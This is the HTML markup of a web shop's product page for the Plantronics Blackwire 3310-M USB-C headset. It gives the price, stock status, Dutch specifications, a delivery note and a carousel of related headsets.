class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="product-labels labels-rounded"><span
class="out-of-stock product-label">Sold out</span></div><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
data-thumb="https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1-150x241.jpg" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1.jpg"><img
width="700" height="1127" src="https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1-700x1127.jpg" class="wp-post-image wp-post-image" alt="" title="51RnNO81RoL._AC_SL1200_-1.jpg" data-caption="" data-src="https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1.jpg" data-large_image="https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1.jpg" data-large_image_width="733" data-large_image_height="1180" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1-700x1127.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1-186x300.jpg 186w, https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1-497x800.jpg 497w, https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1-430x692.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1-150x241.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1.jpg 733w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/headsets/" class="breadcrumb-link breadcrumb-link-last">Headsets</a><span
class="breadcrumb-last"> Plantronics Blackwire 3310-M USB-C</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/plantronics-blackwire-c3215-usb-a/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/plantronics-blackwire-c3215-usb-a/" class="product-thumb">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/plb3215usb-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/plb3215usb-1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/plb3215usb-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/plb3215usb-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/plb3215usb-1.jpg 600w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/plantronics-blackwire-c3215-usb-a/" class="wd-entities-title">
Plantronics Blackwire C3215 USB-A + 3.5mm								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>75,68</span>								</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/link-230/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/link-230/" class="product-thumb">
<img
width="240" height="210" src="https://voiphardware.eu/wp-content/uploads/2022/03/download-5-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/download-5-1-1.jpg 240w, https://voiphardware.eu/wp-content/uploads/2022/03/download-5-1-1-150x131.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/link-230/" class="wd-entities-title">
Link 230								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>30,89</span>								</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
Plantronics Blackwire 3310-M USB-C</h1><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>45,00</bdi></span></p><p
class="stock out-of-stock">Out of stock</p><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/" data-key="0612d755fe" data-product-id="60286" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta"><span
class="sku_wrapper ean_wrapper">EAN: <span
class="ean">0017229167681</span></span>
<span
class="sku_wrapper">SKU: <span
class="sku">214011-01</span></span>
<span
class="posted_in">Category: <a
href="https://voiphardware.eu/product-categorie/headsets/" rel="tag">Headsets</a></span>
<span
class="tagged_as">Tag: <a
href="https://voiphardware.eu/product-tag/headset/" rel="tag">Headset</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/&media=https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1.jpg&description=Plantronics+Blackwire+3310-M+USB-C" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="description_tab active">
<a
href="#tab-description">Description</a></li><li
class="wd_additional_tab_tab ">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div
class="wc-tab-inner
"><div
class=""><p>POLY Blackwire 3310. Type product: Headset, Draagwijze: Hoofdband, Aanbevolen gebruik: Kantoor/callcenter. Connectiviteitstechnologie: Bedraad, USB-connector: USB Type-C. Positie speakers koptelefoon: Supraaural, Frequentiebereik koptelefoon: 20 &#8211; 20000 Hz, Impedantie: 32 Ohm. Microfoontype: Boom, Frequentie microfoon: 100 &#8211; 10000 Hz. Gewicht: 102 g</p></div></div></div></div><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"><div
class="related-products"><h3 class="title slider-title">Related products</h3><div
id="carousel-511"
class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div
class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-61564 status-publish last instock product_cat-headsets product_tag-yealink has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="1" data-id="61564"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/yealink-w56h/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/6938818301337-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/6938818301337-1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/6938818301337-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/6938818301337-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/6938818301337-1.jpg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/yealink-w56h/">Yealink W56H</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/headsets/" rel="tag">Headsets</a></div><div
class="product-rating-price"><div
class="wrapp-product-price"></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Yealink W56H Yealink SIP-W56H. Kleur van het product: Zwart, Zilver, Type beeldscherm: LCD, Beeldschermdiagonaal: 6,1 cm (2.4&#8243;). Batterijtechnologie: Lithium, Gesprekstijd:</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/yealink-w56h/" data-key="0612d755fe" data-product-id="61564" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="https://voiphardware.eu/product/yealink-w56h/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="61564" data-product_sku="12800025" aria-label="Read more about &ldquo;Yealink W56H&rdquo;" rel="nofollow"><span>Read more</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/yealink-w56h/"
class="open-quick-view quick-view-button"
data-id="61564">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-68623 status-publish first instock product_cat-headsets taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="68623"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/jabra-evolve-40-stereo-usb-m-link/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png 1200w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-860x860.png 860w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/jabra-evolve-40-stereo-usb-m-link/">Jabra Evolve 40 Stereo USB M-Link</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/headsets/" rel="tag">Headsets</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>108,90</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner"></div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/jabra-evolve-40-stereo-usb-m-link/" data-key="0612d755fe" data-product-id="68623" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=68623" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68623" data-product_sku="6399-823-109" aria-label="Add &ldquo;Jabra Evolve 40 Stereo USB M-Link&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/jabra-evolve-40-stereo-usb-m-link/"
class="open-quick-view quick-view-button"
data-id="68623">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-68641 status-publish last instock product_cat-accessoires product_cat-headsets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="68641"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/oorkussen-leder-pro-9xx-en-94xx-series-per-2-stuks/" class="product-image-link">
<img
width="430" height="190" src="https://voiphardware.eu/wp-content/uploads/2022/06/Earcushion-leatherette-for-PRO-9xx-and-94xx-series-2-pieces-Accessories-430x190.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/06/Earcushion-leatherette-for-PRO-9xx-and-94xx-series-2-pieces-Accessories-430x190.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/06/Earcushion-leatherette-for-PRO-9xx-and-94xx-series-2-pieces-Accessories-400x177.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/06/Earcushion-leatherette-for-PRO-9xx-and-94xx-series-2-pieces-Accessories-768x339.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/06/Earcushion-leatherette-for-PRO-9xx-and-94xx-series-2-pieces-Accessories-860x380.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/06/Earcushion-leatherette-for-PRO-9xx-and-94xx-series-2-pieces-Accessories-700x309.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/06/Earcushion-leatherette-for-PRO-9xx-and-94xx-series-2-pieces-Accessories-150x66.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/06/Earcushion-leatherette-for-PRO-9xx-and-94xx-series-2-pieces-Accessories.jpg 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/oorkussen-leder-pro-9xx-en-94xx-series-per-2-stuks/">Oorkussen leder PRO 9xx en 94xx series per 2 stuks</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/headsets/" rel="tag">Headsets</a>, <a
href="https://voiphardware.eu/product-categorie/headsets/accessoires/" rel="tag">Accessoires</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>11,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner"></div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/oorkussen-leder-pro-9xx-en-94xx-series-per-2-stuks/" data-key="0612d755fe" data-product-id="68641" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=68641" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68641" data-product_sku="14101-19" aria-label="Add &ldquo;Oorkussen leder PRO 9xx en 94xx series per 2 stuks&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/oorkussen-leder-pro-9xx-en-94xx-series-per-2-stuks/"
class="open-quick-view quick-view-button"
data-id="68641">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60163 status-publish first instock product_cat-headsets product_tag-headset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="60163"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/jabra-evolve-40-mono-3-5mm-jack-headset-only/" class="product-image-link">
<img
width="430" height="301" src="https://voiphardware.eu/wp-content/uploads/2022/03/24876523_1881257665-1-430x301.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/24876523_1881257665-1-430x301.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/24876523_1881257665-1-400x280.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/24876523_1881257665-1-150x105.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/24876523_1881257665-1.jpg 600w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/jabra-evolve-40-mono-3-5mm-jack-headset-only/">Jabra EVOLVE 40 Mono 3.5mm Jack Headset only</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/headsets/" rel="tag">Headsets</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>50,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Jabra EVOLVE 40 UC Mono &#8211; headset only with 3.5mm Jack without USB Controller headband Busylight discret boomarm</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/jabra-evolve-40-mono-3-5mm-jack-headset-only/" data-key="0612d755fe" data-product-id="60163" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60163" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60163" data-product_sku="14401-09" aria-label="Add &ldquo;Jabra EVOLVE 40 Mono 3.5mm Jack Headset only&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/jabra-evolve-40-mono-3-5mm-jack-headset-only/"
class="open-quick-view quick-view-button"
data-id="60163">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-66818 status-publish last instock product_cat-headsets product_tag-audio has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="66818"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/jabra-talk-45-bluetooth-headset-titanium/" class="product-image-link">
<img
width="430" height="362" src="https://voiphardware.eu/wp-content/uploads/2022/03/550x463-430x362.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabra Talk 45 Bluetooth Headset Titanium" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/550x463-430x362.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/550x463-356x300.jpg 356w, https://voiphardware.eu/wp-content/uploads/2022/03/550x463-150x126.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/550x463.jpg 550w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/jabra-talk-45-bluetooth-headset-titanium/">Jabra Talk 45 Bluetooth Headset Titanium</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/headsets/" rel="tag">Headsets</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>79,99</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Een goed gesprek kan heel verhelderend werken en de Jabra Talk 45 helpt je daarbij. Deze mono-Bluetooth-headset beschikt over een</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/jabra-talk-45-bluetooth-headset-titanium/" data-key="0612d755fe" data-product-id="66818" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=66818" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="66818" data-product_sku="85928" aria-label="Add &ldquo;Jabra Talk 45 Bluetooth Headset Titanium&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/jabra-talk-45-bluetooth-headset-titanium/"
class="open-quick-view quick-view-button"
data-id="66818">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-61498 status-publish first instock product_cat-headsets product_tag-toestellen product_tag-yealink has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="61498"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/yealink-w59r/" class="product-image-link">
<img
width="430" height="623" src="https://voiphardware.eu/wp-content/uploads/2022/03/Yealink-W59R-430x623.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/Yealink-W59R-430x623.png 430w, https://voiphardware.eu/wp-content/uploads/2022/03/Yealink-W59R-207x300.png 207w, https://voiphardware.eu/wp-content/uploads/2022/03/Yealink-W59R-552x800.png 552w, https://voiphardware.eu/wp-content/uploads/2022/03/Yealink-W59R-150x217.png 150w, https://voiphardware.eu/wp-content/uploads/2022/03/Yealink-W59R.png 600w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/yealink-w59r/">Yealink W59R, Ruggedized</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/headsets/" rel="tag">Headsets</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>202,95</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Yealink DECT W59R. Product colour: Black</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/yealink-w59r/" data-key="0612d755fe" data-product-id="61498" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
